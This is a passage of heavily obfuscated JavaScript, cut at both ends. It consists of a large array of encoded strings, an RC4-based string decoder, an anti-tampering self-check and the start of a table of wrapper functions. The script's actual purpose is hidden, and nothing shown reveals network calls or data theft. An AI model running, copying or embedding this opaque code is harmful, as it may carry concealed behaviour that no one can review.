','qHddNJSE','k8khumonwa','cmo/WQiVW6u','W49tugVcKG','WRLygN4A','W4igeCk9WPO','WRpcM8o4W73dMq','wJ7dOv8W','WRXWb20B','ECkbWQDBWQq','W4r7ENjQ','DCocWR8PW54','WQtdVmkZW5FdGW','rrm+WPPL','WPWUg1hcPG','h8oUW4q3W7Tee8k+WQ5FW7zN','FSkdWRXnWOG','W49xW7Ogea','WRS0W4JcUxa','tmozWRqhW70','l8k5DSobCa','W501amklWR4','WONdHmouo0G','W78dWQhdVmoT','W5hcQSoHWQpcKG','WPCOd1lcOa','W7FdJmkhW7RdKW','WOCNWPjXBq','W5K/g8kfWP4','W68lW4BdNbG','WQuwW7NcIhC','WRldMCo3mhy','wSk+W5nGWOG','WRvFqhxcLa','WQKRWR83W6W','WQSqW7NdIty','qGe5WOvN','W6SwWQr/WPe','W691DKdcHa','ymoPtx7dRG','nmowW7zLga','jmktsSokxG','BahdUtKq','WOqAW47cVNO','WPldUxTWEa','D8kEWR5zWOy','rdSaWOLp','hbNdRmkdW5m','W5ddMCkdW5NdTW','z8kjxwNdJq','WO7cPCk0W7BcMG','W51dtNJcNq','WOGnWOBdTbq','z8koWQ9iWPq','W69nW6a2pG','mCkAqmoeta','WP3dQ19SCW','mIJdRCkIW6a','W6BcM8oiWOtcGG','WQ8NW7dcS1C','WOxdRCoSuxu','fvldISoXW5q','WPz+oHm6','W73dHCkdW6/dTW','h8ohFYS+','EmoTW7OOW6i','WRNdNmkLW6ldGW','zr8FWOH2','WOWmW6ldNIu','qmk+W5bTcq','WOuTWR8TW4i','W6b5W5iwbq','jcnVBey','f8kFuCo3wq','W5mlWQddQ8oA','WQxdQCo3s8kf','W7rnW4SHka','WPSAW6xdGZy','W6pdKSknW7RdLq','isKCW5FdKq','gXORW44j','EmkgWQaIW40','W4zntxdcUW','pmkwEmo2FG','FSowjM3cLq','zvWzW6VdPq','W5tcMSobWQ/cLa','WQBdKmo2gKy','tCkkWPXjWOK','pYPVWQf3','EZuWamkE','eIaKW4NcNG','iSoVaCkHvW','vqiWWOXV','mCkLESo/EW','WPuTaLdcUq','nmokW7Lmja','W6u/WPZdOSox','WPVdUKHTwW','WOHOfbuv','s2qLW6tdGa','buKMW6FdTq','F8owkglcUG','WQXfeNGt','a3VdNXdcPq','WPHka8kcsa','nJNdQ8kOW6a','ESovm2lcLW','p8k2W7JcGmkj','ACozWRqCW7O','W6VcPmoLW6pdIq','sdNdNfW0','W6hdM8kbW6/dMW','WRbah3Kd','W4PpxuVcMG','lKtdNSo0W78','WRj5ohyV','fNeLW7SH','eJJdH8kaW60','ntFdRmkHW6S','WQVcUCkvWPtcPq','ffVdHCoVW4W','WP/dKmkIW6ZdIa','pSolc8kjgG','WRtcVmowW5ZdTq','WRhdN8oXW47dQa','WR7dMmkJW6ZdUG','c8oLWQSkW40','k8kTW7RcH8kf','WO/dGSoiwSkC','drv5WR5T','WPGIaN/cSW','WPldT8olw8kf','zSo6W6CWW4K','W6xdK8knW7ldMW','WONdL8otgNm','xSophSk9iW','WPu9ef3cVW','xHGSWPLQ','lMddImogW50','v8oUbWWw','WQWYW63cQfm','FSo9nmkqpG','efNdHGlcHW','eHRcQc8D','fv3dLmoAW5O','W5ntW54ajG','i2DQWQji','W6ORWOjlmW','At/dVXdcGG','W53cLCoVWR3cLW','WOBcPmkWW63cPG','W7mcWRhdGmoY','bbqQW5yB','W6CAbCkNWPe','s8kSWO5MWPC','yCoqWRaqW6K','dSoWa8kPxG','wmo1W68qW54','e2mZW5SQ','WOtdMxnYhW','WO0Ib1RcPq','W7KkWRzUWOu','rmkDWRfzWPy','kc7cLYpcMmo4WQe','WQVdNCoZl2e','WPpcJmkJW4RcNG','EfOqW6ddOq','WQKSW6FdKsS','WRBcImk1W4lcOq','c8kAqmoWqa','ogqzhhy','v8oykSkEoq','WOayWOBdRsu','FCkmWPLMWOC','c8k8y8oHhq','FSkpWPy4W6y','DmkJWRG6W5K','WOVdPNb2EG','WP7dR2rXDW','W7nZWP/cRexdNNVdImkUW77dTCo8','WQhdMSkOW5VdJW','W77dT31HDq','WPddRmokuCkB','vSkLzSoLDq','A8klW5qOW4a','rrm+WOHJ','WQldNSkNW7ddUG','W58vb8kTWPO','kKBdT8oRW7O','WRxcT8oFW7ldKa','v8ofW4zBAW','EX4qWQbf','WRaHWR1ohq','l8oUCWS4','pmoKFYG9','WPaRW4xdNrG','iXitWR9p','dtyRW7Ot','WRHwhgOt','WR7dISkSW7pdRq','t3eMsdm','qapcIXhcPG','FY80a8kn','WRtdVmo9evm','wSoEW5KpW6K','lG/dSmkKW58','WQdcTmkjW7FcQG','WPG2a0hcOa','odjoWOHm','CSobWO4RWPm','ktRdUmkOW60','kCoVamkvta','yWS0WODS','dCkvESohFq','n8k3W6dcLSkb','isnfxg8','WPKvpfFcMq','W5XvCM3cNq','WOrNowW3','W7TSvMtdQG','W7vCW6SIgW','WQ0LW5FcUh4','EWSpCSoI','FCoXE1RdUG','eWlcPtOA','W6ZdUMP9BW','WRtcRSkgW77cVa','W7/dJCktW7ldNG','jeXgFfa','WOtdJSo8fue','bCoUqWWP','cSk6W4KTWRa','WQPTqCksra','fIRcPtis','WOquW7JdNcC','CCofWQalW78','WP/cNmotW7xdKW','DSoWwgddPa','qCo1ffa','s8o7WOWJW7a','eZqHW63dSa','DradhCkR','zmoFWRqmW7S','pCkXCCoWxG','BCodWQH9WOy','uWCLkmkM','zmocWRGeW7G','W50zb8kTWRu','nCoeb8oEta','B0e8W5Kg','d1JdMmo2W78','s8o7WQujW6y','vSk0Cmogua','l8oPBcWt','p8o3bdKp','W5BdKCk/W6BcPG','WRxdHSoUow0','cYWyW6VdTG','u8ofW49Tfa','nmoGzs8T','pG82W4Wl','tmoEWQyhW7G','W48eWRBdICoS','t8otbK7cHa','WQNcVSkHW4FcHq','zCoqWQaaW6S','WOjwosa/','imkFxSoZCa','W646eCkYWRa','W49UDutcSG','kCkEmmk3xW','WP1UomkIdG','WRnMkYaW','tbmaWOTI','WOysg0dcVG','WRbupMWD','WOddSmovsCkC','cSkQW4FcICkh','p8kRr8oHzW','W50eWRNdGSoP','ymouWPqVW4O','WPDRpSk7Aq','WQxcQ8kqW6lcTW','dGTTWQT3','WRBdQ8kuW5xdRW','ke8AW7ui','sCofkCkFda','WRFcSCoqW7NdRW','yCkPWQS7W4O','Caebkmk/','WRGXW5tcRNW','W7ZcVCoTWOFcUW','WRGPx2VdOa','gIrZW5ym','WO7dJCotDmkQ','hrPYWQTi','zCkrWRnzWQq','oatcVbKa','c8kmxCosza','F8oIW5nUWOK','gaCNjSkH','qCo2fmk8ja','FSkmWQ9aWPS','ga14WQTi','WPRdRCossSkz','Ec4VgCkh','jCo4ycuS','ludcVSooW70','ymoxm37cMW','agKAW5WO','qmovW5bGbG','WQlcT8obW5ddQa','WOZcOmk8WPtcPq','WPeYWOG2W7W','yCoSuwVdPa','uqJcHcpcHW','WRSJW5RdQZ4','EmoxFhZdNW','rs/dHHuZ','oCkHymorFq','ddRdNSotW58','drhcVser','wXWeWQHb','WQD9pLSA','FKqwW7tdOq','WOeMWRzUWONdQhu','xW7cUZdcIG','DSoMswNdVq','hXiQW4SR','WQpdICo/nmk8','cHxcVsyB','W61fEvlcIW','W6VdTSkN','W7JdSSkIW5VdLq','r8okiCkXpa','WQFcQ8obW53dTW','imo4hmk5qa','W7PewKtcSG','W7NdVhTIAa','qSoUW785W6i','WPSOnhdcSa','WR3cUSoFW5BdSa','CCo2xKxdQa','WOZdVmoptCki','W7ddK8krW5ZdMG','WOKIWPCPW6a','jqqoW6ldRG','WRhdT8o3cWS','b0BdNrBcKG','gwCPW44/','WP/dNmonW5VdSq','ESoVW7OsW78','cCkfFSolua','wqlcNZxcHa','iNBdQwJcKq','CI7cSae','WQ3cPSkCW7NcOq','ocZdOCk+W7C','y8ogkhtcMa','WRpdS8kSW7ZdQG','WPtdMmoBjxu','x8kFjM3dJG','lSklwmokwa','cNFdLmoQW4y','f8kfWP1xW4y','WQWxaepcOa','WRNdMmkPW7BdIa','v3ddVZhcRa','WQJcPmomW5ldVG','W6muWRXLWOu','WOW8WP42W7u','W6xcNmoeWPFcLW','WQvnkamS','W6P/W6SSnq','pGPjWR1h','vSkHCmo4wG','W7RdTwvFBa','WQCDWOKSW7u','yMCuWObP','vCkdw8oNrW','WPpdNCoMoKa','dSkqW4FdRCko','nmkuwmokwG','d3OYW7ag','cCkuW5JcISk+','fCk6v8oChG','WOxdPLbova','W6pdONL8AG','WQGwW4xdVcu','hXeSW4Cd','W4eDemkVWOK','dqtcVtC6','WQCKW5BcRM4','w8oaW4bNca','Fv0wW7hdJW','qSo3rWql','p8o1amkOtq','WRjaf3qC','WPmrW6RdJtK','W6tcK8ojWPNcHW','WOXSk8k6Cq','W4apWRNdNmoJ','WQ4Xdu/cKa','nSkPFCocFa','WPOPWQL9yW','W6adeSkbWQW','dmkwrSoNDq','y8o+W6qHW4W','W5ZdMSkBW5VdJG','ebmZW4md','lSkJFCogDG','WQiGphJcRq','W7bWW7aVmW','CCoiWRqnW74','FuKsoSkD','W6OmxmopgcRdHmoSy8oWWRlcPW','WP9FjmklzW','WQvlf3KD','W7qBWQLPWOm','WOGgW6xdGYW','WOOCW7FdKN4','sCodW7HBhW','pSkVW7VcI8kI','taNdGbSR','W7hdI8khW7tdHW','sCoia8k7rG','WRqKWQX5Aq','ESkRWROHW5e','mXnMW4VdTa','Bq7dJHuw','CCornmk+mq','WPvOnSkSBG','W7NdSSoWW7pcSW','WQ7cUCkhW7ZcVW','WPW6WPSmW64','WPPLB3bR','WOvaf1aD','WQ41W5tcOxi','W7ziW7CGW54','g8okwuRdIG','uGySWOLW','jSkMW6FcOSk7','fCkAFCo4DG','D0K8rG','jCkZW7ZcJSkk','i3jCWR9U','dZiHW67dJa','WOunW7hdKYK','WRfjia8a','W6nWB0BcLG','W4LyW4CZxW','WRVdON5nhW','Av8fW6ddUq','cLldMmo5W4C','WR5wh3CZ','W7X1W54PxW','WQnHaCoqW6C','W5XxEMJcHq','z8owySk9jW','q8obEGhdKa','WRnFnWa7','B0eRW5Og','nmoZW4bgfa','kCohzW8C','vGdcMYhcHG','FmkvWQTgWPK','gwSOW4a7','omo2zZuW','WQX5WOBdTbq','CSoFkSk3lW','W4yegSkYWPe','EKCBW6JdVW','WPRdTwfYCG','v8oobSk9jq','WOTunraU','uCo3WOmcW5S','B1GvW4ii','z8krWQDkWP0','W6tdJ8kfW6tdLG','W6i2WPnjWQq','i8kztSoqxW','rmkaWRDeWPC','z8kvW78IW5W','WPD1iCkUCq','kMPfCfS','uSobW55IgG','WOm3W5FcP3K','W6eGdhJcNq','WOXLbraE','d3ihW7G5','eSkrBmotqa','WOhdOLn2CG','WQ3dR1CuDq','W5VdNCk7WP/dNq','W7/cL8owWP/cHG','WRpdHmo6mxy','jaLjWQOm','q8kWWPbmWQS','WP3dSX93ea','n8kQW6BcKCkg','aWz/WRTZ','jCkyqmovqW','zsmMdSkf','p8k9DCotEa','WRDxjISU','rcO+WPLf','W6VcHxr1hG','WQxcQmoBW5xdSq','Fmk2WQaIW5i','qZNdPISZ','WPvSl8kQzq','WQ/dHSoTlNu','WRpcOmoAW4RdSa','WP0Tl3bb','k8kxuCoTwa','yCkbWRyRWQu','W5KoWRBdN8or','FSoBWRyqW7O','WQhdH8o7ehW','W6nEW5K3ja','W6ddOg1VzW','sCoBW55dbG','WQZcOmk7W6ZcSq','WRJdNxP4Eq','bXf/WR1H','ECoriw/cMa','vmoDgCk3ia','sqhcNZhcJW','WR87W5/cVwW','zM4Su0y','WPVdRN1iCG','behdNCoQW4e','W54aWOFdHSkv','tbS6WPDT','W57cOCo2W4ZdOW','WOuwW7tcJKi','W4Pbv3lcMW','hZ9CWP5P','remiW7FdVa','WQ1lf2Kt','WRtcO8khW7VcPa','WOFdKSo4D8kL','W7hdVNvHva','W5ZdU8kUW7FdQq','WRdcOCk/W5xcMa','WQJdJ8oUl2S','leCPW58k','mmkhr8oyuq','zrJdSdye','BmktWRPtWPG','W63cSSomWOxcNW','k8krBfq4','WRvjaGyb','WOXdmw4l','oCo+c8k7sW','BYSMdSkh','WQS8W5hcS3K','dsekW7pdHW','k15xuvu','drBcIYSE','WRddMSkVW7xdPW','WOhdM8kthrC','o8o0fCkZDW','x8oCigxcGa','pSkIEmocCa','yCoLsN3dRa','wCo1cupcPa','WQ3dJNfWua','WRFdNmkQW57dIa','WPVdGColE8kj','WRRcMmkgW77cUG','EKixW6VdOq','WQxcTCobW4ldSq','WOJdNCkFW7RcSW','l1Pprey','WQ8kW7ZdVdq','WRFcNCoNW5NdJG','W4LDuhpcHG','EmoGsN7dRW','W7hdO3HtEG','W5yaWRLMWOa','WRDhiaKW','W51Iv0lcSa','WPnGas0x','A8oEWQGEW74','cmouW41uWRJcR8oKkCoSWOWiW6m','eYqcW7BdSa','W5GqWRFdI8oX','WOBcTCkZW5ZcMq','is7dSmkJW7e','DmoEmK7cLa','iCklumontG','jSoVa8oEBq','WOiUWRa+W7a','fgmNW7W5','W6ilWQzIWPy','WPJdRmkNW6BdRa','zCklWQPkWPS','v8ogaCkYja','vXVdVWJcQa','zWxdQJuq','fCo3WPbgWQq','hu7dJr7cMW','lSkzs8olBa','W7CLg8kpWPq','WO4QWPq1W7q','WOBdHuvCChCX','bbSqWQLL','zK8Uqw8','fdRdS8orWRS','WPHwW6TqWO4','WPxcMCk+W6lcIa','WO3dQND1EW','WR7cPCozW5/dKG','jhJdVt/dUq','W5uhhSkWWPS','eWPVWQTO','CSoXW6vQpW','ASoiWQKcW64','WO7dQ0bquW','s8kaWP5IWR0','WQRcICkKW4ZcKq','pCkKC8oeDa','Bc/cVq4C','W7JdK8kcW73dTa','WRngbvCu','yXaJhmkp','WQu4W5ZcOgy','WRhcTmotW4RdRa','WOxdR2v3Ca','xSouWORdT8o9kIrOq11lW7i','BSokW4b+FG','iZvzWR1h','kcRcRZOC','W7HDW6a0ka','W78jWQj9WOa','WQ/dOCo2FmkI','c8o2h8kXFW','W6jzW7GMoW','W49xxwFcUW','WPpcNCo4W5BcGq','ta7cNdhcMq','W6SmWRXWWOm','WQO3W5/cPxC','W6tdH8kzW67dJG','q8o9c8ktsG','WQ88W4lcS3G','vZ0AWRLm','W6qeWRjIWOm','aX0XW4Ke','W7lcJColWPVcMq','buxdIq7cJq','aSkPW5RcRSkc','z8kEWPXfWPG','geFdGIZcKW','WOmvW6FdKs8','BCofk3hcMW','q8kOWQWHW68','W7xdHSkgW5pdSW','W6WGjmkeWQy','W6SAWQz/WPS','WPPQlSkGza','W5OTWPrnWQG','bwXgzxy','W4usWQhdKmoT','W5uCWRddISoS','iCoHh8kOqa','WRBcSCosW5ddJG','WQLnnrmM','W49FmHiN','WR7cUSopW7ldSa','WQNcOSkAW6pcTG','W7VdOhT/Da','xSoDdCk6jG','AGpdNf8J','WRWhp8kDEa','xmobW5jZbW','WPdcISo5vmkF','WPWfWQfCDq','WOtdO8kZW4FdRW','W51mx3BcHW','u8o2feZcLW','W7BdHhTgDG','WOldQL93Da','pColiSkZba','WOzqW5Wffa','CmojW61fkG','haXoW4r4','WOqRgKFcRG','yc8YaCkF','WOS2WPaJW7i','W6VdJ8kjW6/dIW','lSo1zLO3','W5Dnt3xcNW','r18BrN4','WO7dLSoiv8kQ','WRZdQhzZhW','WPbRnmkDDq','wqmIWOzX','WRpcOSklW63cUa','q8oEjSkVoa','tCkPWRbOW4u','WRS7W5hcQ3q','W4SzfSk+WPe','WR4zW4lcO0i','WQpdTSo3uCka','lmk2W6xcKmkd','b8owoSkrAq','rSkYl8kXbW','zbVdPsmo','iCk3W4pcHmkV','aSk1W7FcM8kH','lWpcMIOs','WRtdNSk3W4ddHq','C8oBWQKrW7S','BbDNW4n7','E8oRwLVdRG','WR/cOSocW4RdTW','fJfyWR9b','pCoSAIK9','a8kStmo2ra','W7RdJKb9Aq','qmoXjCk4mG','W4ujWRhdI8oR','bhejW7aW','WOxdNmkeW5xdPq','wZ0dWQXh','WQNcQSoqW47dSq','qmoMiM7cPq','AgC8W4JdMa','ySowWRmRW4y','de3dNSoWW4e','W7NdQhTMCa','EspcSbFcGG','BCoWqexdVa','tNRcKchcJq','W6VdP8kdW4hdPq','rwiDyxm','W6eVWRVdQSoi','nCkgxmohra','W55ssMlcHa','keTdwfu','W7NdNmoWW73cSW','mINdUmk4W6a','xr/dUteI','dLZdNX/cLq','WP94a8kRtq','W5TwxxtcLq','EmkvWRbsWOy','bCkNW6NcJmka','WQXvv8owtq','WOWRWO8+W7W','e0BdNXdcNG','nmodyciQ','aCkWr8kSqa','W6ldUMnQEW','W6dcTCoRWOhcNG','AMqLW67cGG','BG4YgSkh','oSo2EdC0','zCoHxN3dTa','lfVdHmkqW7y','jJ0nW6DS','caWCW7Ke','dLvrFmo9W5VdSYldKqtdGSkj','WOK5hLhcPG','FCkFjKldLW','zaVdQtej','W6CHWRngWQy','W6KrWR5IWPm','gWJdQSkzW44','W7jvW6S0jG','WRBcJSklW6VcTG','eqtcRryw','WPyPeKhcSa','WQNdICk7W7xdKW','ySkxWQXIWR4','WQxcQ8oDW5RdVa','W7hdPxzPza','W5qPDuVcUa','qblcVdBcHq','WP5vgK4T','WQiDnNtcHW','zSoFnw/dQW','wYBcUdlcGG','W4rkswlcMa','mhhdISoRW6e','odHyWQXw','ECoBW41gpq','Ax8eCx8','WRvwmaS/','nrZdQSk2W58','WOHljrCL','WRXufxas','WQddOmoCtCkD','kePpvfu','WOldRSopsmkL','WQXpibqN','WRJdMCo/mu8','xqOqWQrO','WRxdL8kMW6ldTq','vCoyWQuYW7K','D8otk37cMW','WQ/dMCoAhLe','WQ0vWOOdW5W','EKGhW6VdUa','gfBdMSoRW48','fXqOW4Sh','WRBcQmkYW7/cPG','duOphmkj','WPPBihrI','aGG1W6us','eXmSW5Wd','jWSEW7ddRq','BfPHFfy','vq4HWOXL','ASoMWRikW5K','W4bux3FcMG','W65sW7q8na','mSkvzCo7tG','uq83WO9Y','W7KxWPL/WR0','W446gSk8WOK','WOC1WRHZya','xmo5gCkRhW','gW17WQP1','W6ZdUN9TAW','oCoGamk5wa','ye8iW6BdRq','kL9JteO','ac9LWQTR','W7KeWQj5WPK','k3RdOLBdUCkmWRf1WQdcTKJcJW','WQ43WPmJW7S','W6BcN8ojWOhcUW','W5n0W5Cacq','W58Eg8k+WO8','k8krtCoyrW','wJejW4VdPG','wZ/cVH/cQq','ocVdP8k2W5a','eSk2zSo/AG','W6juW789mW','tmoEW51TbW','WPyTWRnYCq','oaS7WRTk','yCk/WRCxW4W','WQ0MW5pcRwq','W6nnW7yZia','WPTWaYq5','n8kQW5NcGmkD','fum6W6uM','mSkmsSoyxG','expdQc/cMq','WQFdNCoVmwm','W6SIo8kfWPW','wmkFxwZcKa','WPypWOz6ca','WQaYW5JdVbm','zmolzx/dUa','lW/cJ8kKW7u','FSkZWRDxWOm','WQJcPSopW6RdQW','kSk7EmoDwq','mLCDW6uD','gG7cSZGs','W4vlxhJcHq','f1RdKSo6W78','q1m4W6pdGq','W5VdLCkqkKG','W708wG/cVa','W5OkaCkJWOK','WPRdICoqFmkz','W7rrW7qSma','W59jw2NcKW','WPX+oqyj','fWWZW4GI','WPZdO3z3AW','xIxdNb0I','r3Ocy30','W6T1qNdcNq','W7DEW7e0ia','WP3dSSkIW5VdMW','ACoJW60ZW48','gstdG3pdUq','imo3zY8T','trVdHbmr','nxBdTIZcOW','b3SYW4uJ','WRddJmoPlxa','CSk9lqNcVq','cbJcQtGd','WQPHjMGZ','W7emWRvQWPe','WRSzW4lcRhO','zCktWPjUWOC','l8o8cSk8wW','WOmSbv3cPq','W6iqWRj5WOq','zr/dPJWv','DSkdWQDkWO8','WRS5WP56hq','WRddImo8lhy','jCkYyComuW','kYldRmk+W64','WQvupGq7','u2enyNy','qr07WPjR','lGi/WP/cIW','WOW6WQnGBW','WQBdNColvSkl','WRPwofWa','W5KbjSkqWQG','W5GwbmknWP0','WR5xbxKu','W77dVMbQzG','grL0WRTM','o8kkW57cI8ka','WO/dVmougKy','W6pcGSogWONcIW','k8kTW6lcMSkj','CCkNWRiTW54','ASkDWQ9UWQa','wHm+WPnP','g1ddICouW50','jCoNFsmX','ymoMWOqhW5S','WRlcNCkBW7xcUG','nCkeq8onhq','bc/cKu0J','W5zow3VcKG','WP3dVCkfW7xdLG','WPP8mvmT','nSkjr8ogrW','num8W7Ph','W4DssM/cTa','WP4WWQbCWRC','WOddH2j2zG','W77dT3zTCG','iSo6zaCq','W6a1hSklWR4','W5SZnCkBWPy','Fmo1W5LUpW','ymkAWQLzWPS','fmoigSoaCq','jSoZp8kena','vIZcSc3cMW','ur4VWPf1','W47dMmo3g3y','wfSFFfC','a8onW6hcI8kP','W4uxbCkMWPm','WO04WR5ZCa','zmksWRXWWR4','WORcO8owW7xdVG','WQ3dJLrkrq','WQRcUSonW5ldOa','WQHmnGKZ','DmoCix7cMG','hbu7W44j','gN7cNKvWnSk1W7Hcdg7cJa','tbRcIs3cLG','WQddVCoEq8kz','WP46d0/cVG','W6GJESkgWOS','aCoTBCodBW','aqlcUcqC','nCkprSoqqG','pSkPW6BcMSkE','WRVdG8kTW6tdTG','FCkHWRC7W4e','WRhdUSkbW4FdLG','WPVdGCo6WOtcQG','nfhdMSoxW78','DSoFm3hcGG','W6PCW70QkW','WPZdQfP2xa','aSoID8oEtW','cNrFwuy','vmoQeLBcTq','mNhdVSozW6e','W7tcI8oBW6dcMq','W5GvgmkcWOG','g1VdJsZcHa','W7TtW7qUnq','mLitW78D','W6evWQfjWQu','WQWqngFcTW','WRG0W53cPLW','DK0qW6/dHG','ySkvWRnsWP8','WRJdKSo9o08','y3WZW4/dHG','CCogW5OiWOy','FCooomkUkq','W4TrwxlcUW','W6e1WPveW74','DSovjMNcMW','BCojpxZcMq','W5fyahmA','CmoYW6WRW4K','WRrDmxKQ','d8kCqmouAq','BYyWeCka','WQtdICoVo2i','qhGnANe','fNiTW50/','rumoD3e','WP5IhwWT','WRhdJ8k3W7xcMq','WRRdLCoRfwi','aYhcJcic','WQxcUSosW4ZdUa','sgKACxK','mSk3zCozCa','W7KUWPhdICop','z8oyD8kukq','ntZdOCk1W68','xIlcNINcKa','WOK7avdcTq','WPHOdNuD','A10wW7ddQW','fJfLW6VdIa','BvScW5xdRG','bt4pW7ZdTW','W4Kbg8kTWPi','uXjmaSkV','bbS6W4Sz','b8kuESoAEW','vSoxW5zRaW','Fmo8W7HgiG','iNldGsxcVW','W6RdHCkmW6pdHa','ubNcNZBcGW','ACotWRSCW4i','bGFcPImi','dG0CW6ddOq','hKxdJHZcLG','jmopzqqC','kJa/WORdQG','WPySWPWsWO0','WRvCpMGt','w2iaygu','imkCEmo7xG','WRJdKSkqW73dJq','WOldQmooqCkc','g2ORW5GZ','A8oVW7eSW48','WPldN8oWcN8','BCo2W4GqW4a','WOWza03cOq','kXmCW6RcIa','u8kiWRPbW7W','WR4YW5xcVgq','WQrdosS1','WRi+pM8B','D8oDWQiRW74','WQWNW43cSwa','fCkMW5DXWP/dIwPcW6uHnmoS','WO89WO8LW7O','WQbtiHm5','WPeXWQDMAq','ECoOyCkicq','oSkws8oysG','c1NdKSo6W4W','WPddRmoaxCkm','n2DKtKe','xCoswMpdQW','W5RcJCoyWP3dQG','WRDxjHmI','eG04W5uw','W7L+dmklWRa','W7VcPmkmWPJdMq','W6FdPwrPFa','eNC8W4yG','WQJcQmonW6RdNW','qayJWPrW','W5Popg8K','pHDeW7Ow','W7iuWR5SWP8','WRJdG8kKW7xdRa','lW/cMCkGW78','cSo2ySkIEq','f33dT8oUW70','ztaJdCkp','WOO+W7xcQ2y','W5hcPSkkrXzYmSoLemoqW4lcHq','CfddQSoUW7q','bepdKa7cHq','WRPBurXD','uICkimkG','EmkfWPW/W6u','W4lcRSk7WQRdOq','FXldHrSQ','W77dI8kDW6xdKG','ehmNW4yS','WRmjWOzoFa','WRBcGCklW7NcGG','W6isWRL6WP8','zH/dGJGU','W5iXWRtcHga','W6eTdhJcNq','WOuoW6/dGuy','rJOMWRDM','lISKW4JdIG','WOtdTmoID8kF','W6ezd1BcUa','W4H/W6uKbq'];function _0x9064437d(a,b){a=a-0x8c;var c=_0x9064437c[a];if(_0x9064437d['eGIWDM']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9064437d['haPuZO']=h,_0x9064437d['lCQjXC']={},_0x9064437d['eGIWDM']=!![];}var e=_0x9064437c[0x0],f=a+e,g=_0x9064437d['lCQjXC'][f];if(g===undefined){if(_0x9064437d['FqLtIa']===undefined){var i=function(j){this['KRUhLw']=j,this['gsEgOp']=[0x1,0x0,0x0],this['lBqXlJ']=function(){return'newState';},this['bVQDaR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fWvAuP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XqfkTJ']=function(){var j=new RegExp(this['bVQDaR']+this['fWvAuP']),k=j['test'](this['lBqXlJ']['toString']())?--this['gsEgOp'][0x1]:--this['gsEgOp'][0x0];return this['NmIhqL'](k);},i['prototype']['NmIhqL']=function(j){if(!Boolean(~j))return j;return this['SzyjdP'](this['KRUhLw']);},i['prototype']['SzyjdP']=function(j){for(var k=0x0,l=this['gsEgOp']['length'];k<l;k++){this['gsEgOp']['push'](Math['round'](Math['random']())),l=this['gsEgOp']['length'];}return j(this['gsEgOp'][0x0]);},new i(_0x9064437d)['XqfkTJ'](),_0x9064437d['FqLtIa']=!![];}c=_0x9064437d['haPuZO'](c,b),_0x9064437d['lCQjXC'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x9064437d;while(!![]){try{var c=parseInt(Z(0x49a,'*&Fa'))*parseInt(Z(0x49b,'W49$'))+-parseInt(Z(0x95f,'gkzY'))+parseInt(Z(0x89b,'w!#T'))+parseInt(Z(0x73e,'^zTU'))+parseInt(Z(0x7e8,'3hxK'))*parseInt(Z(0x6e4,'WWDK'))+-parseInt(Z(0x218,'lOBE'))+parseInt(Z(0x5ad,'@w47'))*-parseInt(Z(0x7fd,'n9Vg'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9064437c,0x7da59),!function(){var a0=_0x9064437d,c={};c[a0(0x2ea,'VYT!')]=function(z,B){return z<B;},c[a0(0x517,'wxpk')]=function(z,B){return z!==B;},c[a0(0x484,'ft8s')]=function(z,B){return z===B;},c[a0(0x877,'Rir^')]=function(z,B){return z+B;},c[a0(0x6e2,'dmmu')]=function(z,B){return z*B;},c[a0(0x25f,'w!#T')]=function(z,B){return z-B;},c[a0(0x71e,'O4H6')]=function(z,B){return z===B;},c[a0(0x7bc,'J7X^')]=function(z,B){return z+B;},c[a0(0x592,'LjIn')]=function(z,B){return z!==B;},c[a0(0x305,'Do73')]=function(z,B){return z===B;},c[a0(0x66a,'LkYz')]=function(y,z,B,I,J,L,M,P,S,T,U){return y(z,B,I,J,L,M,P,S,T,U);},c[a0(0x1c3,')V5*')]=function(z,B){return z||B;},c[a0(0xa15,'VP$!')]=function(y,z){return y(z);},c[a0(0x272,'!$T[')]=function(y){return y();},c[a0(0x58f,'^zTU')]=function(y,z,B,I,J,L,M,P){return y(z,B,I,J,L,M,P);},c[a0(0x298,'3hxK')]=function(z,B){return z!==B;},c[a0(0x2d3,'W49$')]=function(z,B){return z!==B;},c[a0(0x243,'[l1S')]=function(z,B){return z!==B;},c[a0(0x74c,'gkzY')]=function(z,B){return z!==B;},c[a0(0x4d1,'o&3(')]=function(y,z,B,I,J,L,M){return y(z,B,I,J,L,M);},c[a0(0x437,'!$T[')]=function(y,z){return y(z);},c[a0(0xcb,'FHNu')]=function(y,z,B,I,J){return 